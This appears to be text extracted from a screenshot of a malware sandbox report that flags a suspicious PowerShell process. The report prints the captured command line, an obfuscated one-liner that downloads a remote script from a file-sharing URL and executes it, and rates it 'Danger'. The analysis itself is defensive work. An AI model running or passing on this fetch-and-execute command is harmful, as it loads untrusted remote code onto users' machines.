 Process details ID 6900 Suspicious
powershell.exe AI
Windows PowerShell
Username: admin
Start: +45474ms Indicators:
55
OUT OF 100
Command line AI
powershell I`EX ((n`e`W`-Obj`E`c`T (('Net'+'.'+'Webc'+'lient'))).
(('D'+'o'+'w'+'n'+'l'+'o'+'a'+'d'+'s'+'tri'+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+''+'n'+'g'
)).InVokE((('https://filetransfer.io/data-package/UR2whuBv/download'))))
More Info
Hide all
Danger 1
Downloads the requested resource (POWERSHELL)